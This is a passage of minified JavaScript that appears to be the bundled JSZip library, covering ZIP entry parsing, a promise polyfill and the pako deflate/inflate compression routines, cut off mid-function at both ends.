e=this.versionMadeBy>>8;this.dir=!!(16&this.externalFileAttributes),0==e&&(this.dosPermissions=63&this.externalFileAttributes),3==e&&(this.unixPermissions=this.externalFileAttributes>>16&65535),this.dir||"/"!==this.fileNameStr.slice(-1)||(this.dir=!0)},parseZIP64ExtraField:function(){if(this.extraFields[1]){var e=n(this.extraFields[1].value);this.uncompressedSize===i.MAX_VALUE_32BITS&&(this.uncompressedSize=e.readInt(8)),this.compressedSize===i.MAX_VALUE_32BITS&&(this.compressedSize=e.readInt(8)),this.localHeaderOffset===i.MAX_VALUE_32BITS&&(this.localHeaderOffset=e.readInt(8)),this.diskNumberStart===i.MAX_VALUE_32BITS&&(this.diskNumberStart=e.readInt(4))}},readExtraFields:function(e){var t,r,n,i=e.index+this.extraFieldsLength;for(this.extraFields||(this.extraFields={});e.index+4<i;)t=e.readInt(2),r=e.readInt(2),n=e.readData(r),this.extraFields[t]={id:t,length:r,value:n};e.setIndex(i)},handleUTF8:function(){var e=u.uint8array?"uint8array":"array";if(this.useUTF8())this.fileNameStr=o.utf8decode(this.fileName),this.fileCommentStr=o.utf8decode(this.fileComment);else{var t=this.findExtraFieldUnicodePath();if(null!==t)this.fileNameStr=t;else{var r=i.transformTo(e,this.fileName);this.fileNameStr=this.loadOptions.decodeFileName(r)}var n=this.findExtraFieldUnicodeComment();if(null!==n)this.fileCommentStr=n;else{var s=i.transformTo(e,this.fileComment);this.fileCommentStr=this.loadOptions.decodeFileName(s)}}},findExtraFieldUnicodePath:function(){var e=this.extraFields[28789];if(e){var t=n(e.value);return 1!==t.readInt(1)||a(this.fileName)!==t.readInt(4)?null:o.utf8decode(t.readData(e.length-5))}return null},findExtraFieldUnicodeComment:function(){var e=this.extraFields[25461];if(e){var t=n(e.value);return 1!==t.readInt(1)||a(this.fileComment)!==t.readInt(4)?null:o.utf8decode(t.readData(e.length-5))}return null}},t.exports=l},{"./compressedObject":2,"./compressions":3,"./crc32":4,"./reader/readerFor":22,"./support":30,"./utf8":31,"./utils":32}],35:[function(e,t,r){"use strict";function n(e,t,r){this.name=e,this.dir=r.dir,this.date=r.date,this.comment=r.comment,this.unixPermissions=r.unixPermissions,this.dosPermissions=r.dosPermissions,this._data=t,this._dataBinary=r.binary,this.options={compression:r.compression,compressionOptions:r.compressionOptions}}var i=e("./stream/StreamHelper"),s=e("./stream/DataWorker"),a=e("./utf8"),o=e("./compressedObject"),h=e("./stream/GenericWorker");n.prototype={internalStream:function(e){var t=null,r="string";try{if(!e)throw new Error("No output type specified.");var n="string"===(r=e.toLowerCase())||"text"===r;"binarystring"!==r&&"text"!==r||(r="string"),t=this._decompressWorker();var s=!this._dataBinary;s&&!n&&(t=t.pipe(new a.Utf8EncodeWorker)),!s&&n&&(t=t.pipe(new a.Utf8DecodeWorker))}catch(e){(t=new h("error")).error(e)}return new i(t,r,"")},async:function(e,t){return this.internalStream(e).accumulate(t)},nodeStream:function(e,t){return this.internalStream(e||"nodebuffer").toNodejsStream(t)},_compressWorker:function(e,t){if(this._data instanceof o&&this._data.compression.magic===e.magic)return this._data.getCompressedWorker();var r=this._decompressWorker();return this._dataBinary||(r=r.pipe(new a.Utf8EncodeWorker)),o.createWorkerFrom(r,e,t)},_decompressWorker:function(){return this._data instanceof o?this._data.getContentWorker():this._data instanceof h?this._data:new s(this._data)}};for(var u=["asText","asBinary","asNodeBuffer","asUint8Array","asArrayBuffer"],l=function(){throw new Error("This method has been removed in JSZip 3.0, please check the upgrade guide.")},f=0;f<u.length;f++)n.prototype[u[f]]=l;t.exports=n},{"./compressedObject":2,"./stream/DataWorker":27,"./stream/GenericWorker":28,"./stream/StreamHelper":29,"./utf8":31}],36:[function(e,t,n){(function(e){"use strict";var r,n,i=e.MutationObserver||e.WebKitMutationObserver;if(i){var s=0,a=new i(l),o=e.document.createTextNode("");a.observe(o,{characterData:!0}),r=function(){o.data=s=++s%2}}else if(e.setImmediate||void 0===e.MessageChannel)r="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var t=e.document.createElement("script");t.onreadystatechange=function(){l(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(l,0)};else{var h=new e.MessageChannel;h.port1.onmessage=l,r=function(){h.port2.postMessage(0)}}var u=[];function l(){var e,t;n=!0;for(var r=u.length;r;){for(t=u,u=[],e=-1;++e<r;)t[e]();r=u.length}n=!1}t.exports=function(e){1!==u.push(e)||n||r()}}).call(this,"undefined"!=typeof r.g?r.g:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],37:[function(e,t,r){"use strict";var n=e("immediate");function i(){}var s={},a=["REJECTED"],o=["FULFILLED"],h=["PENDING"];function u(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=h,this.queue=[],this.outcome=void 0,e!==i&&d(this,e)}function l(e,t,r){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof r&&(this.onRejected=r,this.callRejected=this.otherCallRejected)}function f(e,t,r){n((function(){var n;try{n=t(r)}catch(n){return s.reject(e,n)}n===e?s.reject(e,new TypeError("Cannot resolve promise with itself")):s.resolve(e,n)}))}function c(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function d(e,t){var r=!1;function n(t){r||(r=!0,s.reject(e,t))}function i(t){r||(r=!0,s.resolve(e,t))}var a=p((function(){t(i,n)}));"error"===a.status&&n(a.value)}function p(e,t){var r={};try{r.value=e(t),r.status="success"}catch(e){r.status="error",r.value=e}return r}(t.exports=u).prototype.finally=function(e){if("function"!=typeof e)return this;var t=this.constructor;return this.then((function(r){return t.resolve(e()).then((function(){return r}))}),(function(r){return t.resolve(e()).then((function(){throw r}))}))},u.prototype.catch=function(e){return this.then(null,e)},u.prototype.then=function(e,t){if("function"!=typeof e&&this.state===o||"function"!=typeof t&&this.state===a)return this;var r=new this.constructor(i);return this.state!==h?f(r,this.state===o?e:t,this.outcome):this.queue.push(new l(r,e,t)),r},l.prototype.callFulfilled=function(e){s.resolve(this.promise,e)},l.prototype.otherCallFulfilled=function(e){f(this.promise,this.onFulfilled,e)},l.prototype.callRejected=function(e){s.reject(this.promise,e)},l.prototype.otherCallRejected=function(e){f(this.promise,this.onRejected,e)},s.resolve=function(e,t){var r=p(c,t);if("error"===r.status)return s.reject(e,r.value);var n=r.value;if(n)d(e,n);else{e.state=o,e.outcome=t;for(var i=-1,a=e.queue.length;++i<a;)e.queue[i].callFulfilled(t)}return e},s.reject=function(e,t){e.state=a,e.outcome=t;for(var r=-1,n=e.queue.length;++r<n;)e.queue[r].callRejected(t);return e},u.resolve=function(e){return e instanceof this?e:s.resolve(new this(i),e)},u.reject=function(e){var t=new this(i);return s.reject(t,e)},u.all=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var r=e.length,n=!1;if(!r)return this.resolve([]);for(var a=new Array(r),o=0,h=-1,u=new this(i);++h<r;)l(e[h],h);return u;function l(e,i){t.resolve(e).then((function(e){a[i]=e,++o!==r||n||(n=!0,s.resolve(u,a))}),(function(e){n||(n=!0,s.reject(u,e))}))}},u.race=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var r=e.length,n=!1;if(!r)return this.resolve([]);for(var a,o=-1,h=new this(i);++o<r;)a=e[o],t.resolve(a).then((function(e){n||(n=!0,s.resolve(h,e))}),(function(e){n||(n=!0,s.reject(h,e))}));return h}},{immediate:36}],38:[function(e,t,r){"use strict";var n={};(0,e("./lib/utils/common").assign)(n,e("./lib/deflate"),e("./lib/inflate"),e("./lib/zlib/constants")),t.exports=n},{"./lib/deflate":39,"./lib/inflate":40,"./lib/utils/common":41,"./lib/zlib/constants":44}],39:[function(e,t,r){"use strict";var n=e("./zlib/deflate"),i=e("./utils/common"),s=e("./utils/strings"),a=e("./zlib/messages"),o=e("./zlib/zstream"),h=Object.prototype.toString,u=0,l=-1,f=0,c=8;function d(e){if(!(this instanceof d))return new d(e);this.options=i.assign({level:l,method:c,chunkSize:16384,windowBits:15,memLevel:8,strategy:f,to:""},e||{});var t=this.options;t.raw&&0<t.windowBits?t.windowBits=-t.windowBits:t.gzip&&0<t.windowBits&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new o,this.strm.avail_out=0;var r=n.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(r!==u)throw new Error(a[r]);if(t.header&&n.deflateSetHeader(this.strm,t.header),t.dictionary){var p;if(p="string"==typeof t.dictionary?s.string2buf(t.dictionary):"[object ArrayBuffer]"===h.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,(r=n.deflateSetDictionary(this.strm,p))!==u)throw new Error(a[r]);this._dict_set=!0}}function p(e,t){var r=new d(t);if(r.push(e,!0),r.err)throw r.msg||a[r.err];return r.result}d.prototype.push=function(e,t){var r,a,o=this.strm,l=this.options.chunkSize;if(this.ended)return!1;a=t===~~t?t:!0===t?4:0,"string"==typeof e?o.input=s.string2buf(e):"[object ArrayBuffer]"===h.call(e)?o.input=new Uint8Array(e):o.input=e,o.next_in=0,o.avail_in=o.input.length;do{if(0===o.avail_out&&(o.output=new i.Buf8(l),o.next_out=0,o.avail_out=l),1!==(r=n.deflate(o,a))&&r!==u)return this.onEnd(r),!(this.ended=!0);0!==o.avail_out&&(0!==o.avail_in||4!==a&&2!==a)||("string"===this.options.to?this.onData(s.buf2binstring(i.shrinkBuf(o.output,o.next_out))):this.onData(i.shrinkBuf(o.output,o.next_out)))}while((0<o.avail_in||0===o.avail_out)&&1!==r);return 4===a?(r=n.deflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===u):2!==a||(this.onEnd(u),!(o.avail_out=0))},d.prototype.onData=function(e){this.chunks.push(e)},d.prototype.onEnd=function(e){e===u&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},r.Deflate=d,r.deflate=p,r.deflateRaw=function(e,t){return(t=t||{}).raw=!0,p(e,t)},r.gzip=function(e,t){return(t=t||{}).gzip=!0,p(e,t)}},{"./utils/common":41,"./utils/strings":42,"./zlib/deflate":46,"./zlib/messages":51,"./zlib/zstream":53}],40:[function(e,t,r){"use strict";var n=e("./zlib/inflate"),i=e("./utils/common"),s=e("./utils/strings"),a=e("./zlib/constants"),o=e("./zlib/messages"),h=e("./zlib/zstream"),u=e("./zlib/gzheader"),l=Object.prototype.toString;function f(e){if(!(this instanceof f))return new f(e);this.options=i.assign({chunkSize:16384,windowBits:0,to:""},e||{});var t=this.options;t.raw&&0<=t.windowBits&&t.windowBits<16&&(t.windowBits=-t.windowBits,0===t.windowBits&&(t.windowBits=-15)),!(0<=t.windowBits&&t.windowBits<16)||e&&e.windowBits||(t.windowBits+=32),15<t.windowBits&&t.windowBits<48&&0==(15&t.windowBits)&&(t.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new h,this.strm.avail_out=0;var r=n.inflateInit2(this.strm,t.windowBits);if(r!==a.Z_OK)throw new Error(o[r]);this.header=new u,n.inflateGetHeader(this.strm,this.header)}function c(e,t){var r=new f(t);if(r.push(e,!0),r.err)throw r.msg||o[r.err];return r.result}f.prototype.push=function(e,t){var r,o,h,u,f,c,d=this.strm,p=this.options.chunkSize,m=this.options.dictionary,_=!1;if(this.ended)return!1;o=t===~~t?t:!0===t?a.Z_FINISH:a.Z_NO_FLUSH,"string"==typeof e?d.input=s.binstring2buf(e):"[object ArrayBuffer]"===l.call(e)?d.input=new Uint8Array(e):d.input=e,d.next_in=0,d.avail_in=d.input.length;do{if(0===d.avail_out&&(d.output=new i.Buf8(p),d.next_out=0,d.avail_out=p),(r=n.inflate(d,a.Z_NO_FLUSH))===a.Z_NEED_DICT&&m&&(c="string"==typeof m?s.string2buf(m):"[object ArrayBuffer]"===l.call(m)?new Uint8Array(m):m,r=n.inflateSetDictionary(this.strm,c)),r===a.Z_BUF_ERROR&&!0===_&&(r=a.Z_OK,_=!1),r!==a.Z_STREAM_END&&r!==a.Z_OK)return this.onEnd(r),!(this.ended=!0);d.next_out&&(0!==d.avail_out&&r!==a.Z_STREAM_END&&(0!==d.avail_in||o!==a.Z_FINISH&&o!==a.Z_SYNC_FLUSH)||("string"===this.options.to?(h=s.utf8border(d.output,d.next_out),u=d.next_out-h,f=s.buf2string(d.output,h),d.next_out=u,d.avail_out=p-u,u&&i.arraySet(d.output,d.output,h,u,0),this.onData(f)):this.onData(i.shrinkBuf(d.output,d.next_out)))),0===d.avail_in&&0===d.avail_out&&(_=!0)}while((0<d.avail_in||0===d.avail_out)&&r!==a.Z_STREAM_END);return r===a.Z_STREAM_END&&(o=a.Z_FINISH),o===a.Z_FINISH?(r=n.inflateEnd(this.strm),this.onEnd(r),this.ended=!0,r===a.Z_OK):o!==a.Z_SYNC_FLUSH||(this.onEnd(a.Z_OK),!(d.avail_out=0))},f.prototype.onData=function(e){this.chunks.push(e)},f.prototype.onEnd=function(e){e===a.Z_OK&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=i.flattenChunks(this.chunks)),this.chunks=[],this.err=e,this.msg=this.strm.msg},r.Inflate=f,r.inflate=c,r.inflateRaw=function(e,t){return(t=t||{}).raw=!0,c(e,t)},r.ungzip=c},{"./utils/common":41,"./utils/strings":42,"./zlib/constants":44,"./zlib/gzheader":47,"./zlib/inflate":49,"./zlib/messages":51,"./zlib/zstream":53}],41:[function(e,t,r){"use strict";var n="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;r.assign=function(e){for(var t=Array.prototype.slice.call(arguments,1);t.length;){var r=t.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(var n in r)r.hasOwnProperty(n)&&(e[n]=r[n])}}return e},r.shrinkBuf=function(e,t){return e.length===t?e:e.subarray?e.subarray(0,t):(e.length=t,e)};var i={arraySet:function(e,t,r,n,i){if(t.subarray&&e.subarray)e.set(t.subarray(r,r+n),i);else for(var s=0;s<n;s++)e[i+s]=t[r+s]},flattenChunks:function(e){var t,r,n,i,s,a;for(t=n=0,r=e.length;t<r;t++)n+=e[t].length;for(a=new Uint8Array(n),t=i=0,r=e.length;t<r;t++)s=e[t],a.set(s,i),i+=s.length;return a}},s={arraySet:function(e,t,r,n,i){for(var s=0;s<n;s++)e[i+s]=t[r+s]},flattenChunks:function(e){return[].concat.apply([],e)}};r.setTyped=function(e){e?(r.Buf8=Uint8Array,r.Buf16=Uint16Array,r.Buf32=Int32Array,r.assign(r,i)):(r.Buf8=Array,r.Buf16=Array,r.Buf32=Array,r.assign(r,s))},r.setTyped(n)},{}],42:[function(e,t,r){"use strict";var n=e("./common"),i=!0,s=!0;try{String.fromCharCode.apply(null,[0])}catch(e){i=!1}try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(e){s=!1}for(var a=new n.Buf8(256),o=0;o<256;o++)a[o]=252<=o?6:248<=o?5:240<=o?4:224<=o?3:192<=o?2:1;function h(e,t){if(t<65537&&(e.subarray&&s||!e.subarray&&i))return String.fromCharCode.apply(null,n.shrinkBuf(e,t));for(var r="",a=0;a<t;a++)r+=String.fromCharCode(e[a]);return r}a[254]=a[254]=1,r.string2buf=function(e){var t,r,i,s,a,o=e.length,h=0;for(s=0;s<o;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),h+=r<128?1:r<2048?2:r<65536?3:4;for(t=new n.Buf8(h),s=a=0;a<h;s++)55296==(64512&(r=e.charCodeAt(s)))&&s+1<o&&56320==(64512&(i=e.charCodeAt(s+1)))&&(r=65536+(r-55296<<10)+(i-56320),s++),r<128?t[a++]=r:(r<2048?t[a++]=192|r>>>6:(r<65536?t[a++]=224|r>>>12:(t[a++]=240|r>>>18,t[a++]=128|r>>>12&63),t[a++]=128|r>>>6&63),t[a++]=128|63&r);return t},r.buf2binstring=function(e){return h(e,e.length)},r.binstring2buf=function(e){for(var t=new n.Buf8(e.length),r=0,i=t.length;r<i;r++)t[r]=e.charCodeAt(r);return t},r.buf2string=function(e,t){var r,n,i,s,o=t||e.length,u=new Array(2*o);for(r=n=0;r<o;)if((i=e[r++])<128)u[n++]=i;else if(4<(s=a[i]))u[n++]=65533,r+=s-1;else{for(i&=2===s?31:3===s?15:7;1<s&&r<o;)i=i<<6|63&e[r++],s--;1<s?u[n++]=65533:i<65536?u[n++]=i:(i-=65536,u[n++]=55296|i>>10&1023,u[n++]=56320|1023&i)}return h(u,n)},r.utf8border=function(e,t){var r;for((t=t||e.length)>e.length&&(t=e.length),r=t-1;0<=r&&128==(192&e[r]);)r--;return r<0||0===r?t:r+a[e[r]]>t?r:t}},{"./common":41}],43:[function(e,t,r){"use strict";t.exports=function(e,t,r,n){for(var i=65535&e,s=e>>>16&65535,a=0;0!==r;){for(r-=a=2e3<r?2e3:r;s=s+(i=i+t[n++]|0)|0,--a;);i%=65521,s%=65521}return i|s<<16}},{}],44:[function(e,t,r){"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},{}],45:[function(e,t,r){"use strict";var n=function(){for(var e,t=[],r=0;r<256;r++){e=r;for(var n=0;n<8;n++)e=1&e?3988292384^e>>>1:e>>>1;t[r]=e}return t}();t.exports=function(e,t,r,i){var s=n,a=i+r;e^=-1;for(var o=i;o<a;o++)e=e>>>8^s[255&(e^t[o])];return~e}},{}],46:[function(e,t,r){"use strict";var n,i=e("../utils/common"),s=e("./trees"),a=e("./adler32"),o=e("./crc32"),h=e("./messages"),u=0,l=4,f=0,c=-2,d=-1,p=4,m=2,_=8,g=9,b=286,v=30,y=19,w=2*b+1,k=15,x=3,S=258,z=S+x+1,C=42,E=113,A=1,I=2,O=3,B=4;function T(e,t){return e.msg=h[t],t}function R(e){return(e<<1)-(4<e?9:0)}function D(e){for(var t=e.length;0<=--t;)e[t]=0}function F(e){var t=e.state,r=t.pending;r>e.avail_out&&(r=e.avail_out),0!==r&&(i.arraySet(e.output,t.pending_buf,t.pending_out,r,e.next_out),e.next_out+=r,t.pending_out+=r,e.total_out+=r,e.avail_out-=r,t.pending-=r,0===t.pending&&(t.pending_out=0))}function N(e,t){s._tr_flush_block(e,0<=e.block_start?e.block_start:-1,e.strstart-e.block_start,t),e.block_start=e.strstart,F(e.strm)}function U(e,t){e.pending_buf[e.pending++]=t}function P(e,t){e.pending_buf[e.pending++]=t>>>8&255,e.pending_buf[e.pending++]=255&t}function L(e,t){var r,n,i=e.max_chain_length,s=e.strstart,a=e.prev_length,o=e.nice_match,h=e.strstart>e.w_size-z?e.strstart-(e.w_size-z):0,u=e.window,l=e.w_mask,f=e.prev,c=e.strstart+S,d=u[s+a-1],p=u[s+a];e.prev_length>=e.good_match&&(i>>=2),o>e.lookahead&&(o=e.lookahead);do{if(u[(r=t)+a]===p&&u[r+a-1]===d&&u[r]===u[s]&&u[++r]===u[s+1]){s+=2,r++;do{}while(u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&u[++s]===u[++r]&&s<c);if(n=S-(c-s),s=c-S,a<n){if(e.match_start=t,o<=(a=n))break;d=u[s+a-1],p=u[s+a]}}}while((t=f[t&l])>h&&0!=--i);return a<=e.lookahead?a:e.lookahead}function j(e){var t,r,n,s,h,u,l,f,c,d,p=e.w_size;do{if(s=e.window_size-e.lookahead-e.strstart,e.strstart>=p+(p-z)){for(i.arraySet(e.window,e.window,p,p,0),e.match_start-=p,e.strstart-=p,e.block_start-=p,t=r=e.hash_size;n=e.head[--t],e.head[t]=p<=n?n-p:0,--r;);for(t=r=p;n=e.prev[--t],e.prev[t]=p<=n?n-p:0,--r;);s+=p}if(0===e.strm.avail_in)break;if(u=e.strm,l=e.window,f=e.strstart+e.lookahead,c=s,d=void 0,d=u.avail_in,c<d&&(d=c),r=0===d?0:(u.avail_in-=d,i.arraySet(l,u.input,u.next_in,d,f),1===u.state.wrap?u.adler=a(u.adler,l,d,f):2===u.state.wrap&&(u.adler=o(u.adler,l,d,f)),u.next_in+=d,u.total_in+=d,d),e.lookahead+=r,e.lookahead+e.insert>=x)for(h=e.strstart-e.insert,e.ins_h=e.window[h],e.ins_h=(e.ins_h<<e.hash_shift^e.window[h+1])&e.hash_mask;e.insert&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[h+x-1])&e.hash_mask,e.prev[h&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=h,h++,e.insert--,!(e.lookahead+e.insert<x)););}while(e.lookahead<z&&0!==e.strm.avail_in)}function Z(e,t){for(var r,n;;){if(e.lookahead<z){if(j(e),e.lookahead<z&&t===u)return A;if(0===e.lookahead)break}if(r=0,e.lookahead>=x&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!==r&&e.strstart-r<=e.w_size-z&&(e.match_length=L(e,r)),e.match_length>=x)if(n=s._tr_tally(e,e.strstart-e.match_start,e.match_length-x),e.lookahead-=e.match_length,e.match_length<=e.max_lazy_match&&e.lookahead>=x){for(e.match_length--;e.strstart++,e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart,0!=--e.match_length;);e.strstart++}else e.strstart+=e.match_length,e.match_length=0,e.ins_h=e.window[e.strstart],e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+1])&e.hash_mask;else n=s._tr_tally(e,0,e.window[e.strstart]),e.lookahead--,e.strstart++;if(n&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=e.strstart<x-1?e.strstart:x-1,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}function W(e,t){for(var r,n,i;;){if(e.lookahead<z){if(j(e),e.lookahead<z&&t===u)return A;if(0===e.lookahead)break}if(r=0,e.lookahead>=x&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),e.prev_length=e.match_length,e.prev_match=e.match_start,e.match_length=x-1,0!==r&&e.prev_length<e.max_lazy_match&&e.strstart-r<=e.w_size-z&&(e.match_length=L(e,r),e.match_length<=5&&(1===e.strategy||e.match_length===x&&4096<e.strstart-e.match_start)&&(e.match_length=x-1)),e.prev_length>=x&&e.match_length<=e.prev_length){for(i=e.strstart+e.lookahead-x,n=s._tr_tally(e,e.strstart-1-e.prev_match,e.prev_length-x),e.lookahead-=e.prev_length-1,e.prev_length-=2;++e.strstart<=i&&(e.ins_h=(e.ins_h<<e.hash_shift^e.window[e.strstart+x-1])&e.hash_mask,r=e.prev[e.strstart&e.w_mask]=e.head[e.ins_h],e.head[e.ins_h]=e.strstart),0!=--e.prev_length;);if(e.match_available=0,e.match_length=x-1,e.strstart++,n&&(N(e,!1),0===e.strm.avail_out))return A}else if(e.match_available){if((n=s._tr_tally(e,0,e.window[e.strstart-1]))&&N(e,!1),e.strstart++,e.lookahead--,0===e.strm.avail_out)return A}else e.match_available=1,e.strstart++,e.lookahead--}return e.match_available&&(n=s._tr_tally(e,0,e.window[e.strstart-1]),e.match_available=0),e.insert=e.strstart<x-1?e.strstart:x-1,t===l?(N(e,!0),0===e.strm.avail_out?O:B):e.last_lit&&(N(e,!1),0===e.strm.avail_out)?A:I}function M(e,t,r,n,i){this.good_length=e,this.max_lazy=t,this.nice_length=r,this.max_chain=n,this.func=i}function H(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new i.Buf16(2*w),this.dyn_dtree=new i.Buf16(2*(2*v+1)),this.bl_tree=new i.Buf16(2*(2*y+1)),D(this.dyn_ltree),D(this.dyn_dtree),D(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new i.Buf16(k+1),this.heap=new i.Buf16(2*b+1),D(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new i.Buf16(2*b+1),D(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function G(e){var t;return e&&e.state?(e.total_in=e.total_out=0,e.data_type=m,(t=e.state).pending=0,t.pending_out=0,t.wrap<0&&(t.wrap=-t.wrap),t.status=t.wrap?C:E,e.adler=2===t.wrap?0:1,t.last_flush=u,s._tr_init(t),f):T(e,c)}function K(e){var t=G(e);return t===f&&function(e){e.window_size=2*e.w_size,D(e.head),e.max_lazy_match=n[e.level].max_lazy,e.good_match=n[e.level].good_length,e.nice_match=n[e.level].nice_length,e.max_chain_length=n[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=x-1,e.match_available=0,e.ins_h=0}(e.state),t}function Y(e,t,r,n,s,a){if(!e)return c;var o=1;if(t===d&&(t=6),n<0?(o=0,n=-n):15<n&&(o=2,n-=16),s<1||g<s||r!==_||n<8||15<n||t<0||9<t||a<0||p<a)return T(e,c);8===n&&(n=9);var h=new H;return(e.state=h).strm=e,h.wrap=o,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=s+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+x-1)/x),h.window=new i.Buf8(2*h.w_size),h.head=new i.Buf16(h.hash_size),h.prev=new i.Buf16(h.w_size),h.lit_bufsize=1<<s+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new i.Buf8(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=t,h.strategy=a,h.method=r,K(e)}n=[new M(0,0,0,0,(function(e,t){var r=65535;for(r>e.pending_buf_size-5&&(r=e.pending_buf_size-5);;){if(e.lookahead<=1){if(j(e),0===e.lookahead&&t===u)return A;if(0===e.lookahead)break}e.strstart+=e.lookahead,e.lookahead=0;var n=e.block_start+r;if((0===e.strstart||e.strstart>=n)&&(e.lookahead=e.strstart-n,e.strstart=n,N(e,!1),0===e.strm.avail_out))return A;if(e.strstart-e.block_start>=e.w_size-z&&(N(e,!1),0===e.strm.avail_out))return A}return e.insert=0,t===l?(N(e,!0),0===e.strm.avail_out?O:B):(e.strstart>e.block_start&&(N(e,!1),e.strm.avail_out),A)})),new M(4,4,8,4,Z),new M(4,5,16,8,Z),new M(4,6,32,32,Z),new M(4,4,16,16,W),new M(8,16,32,32,W),new M(8,16,128,128,W),new M(8,32,128,256,W),new M(32,128,258,1024,W),new M(32,258,258,4096,W)],r.deflateInit=function(e,t){return Y(e,t,_,15,8,0)},r.deflateInit2=Y,r.deflateReset=K,r.deflateResetKeep=G,r.deflateSetHeader=function(e,t){return e&&e.state?2!==e.state.wrap?c:(e.state.gzhead=t,f):c},r.deflate=function(e,t){var r,i,a,h;if(!e||!e.state||5<t||t<0)return e?T(e,c):c;if(i=e.state,!e.output||!e.input&&0!==e.avail_in||666===i.status&&t!==l)return 